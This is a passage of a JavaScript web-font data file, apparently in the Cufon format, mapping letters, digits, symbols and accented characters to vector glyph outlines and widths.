56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
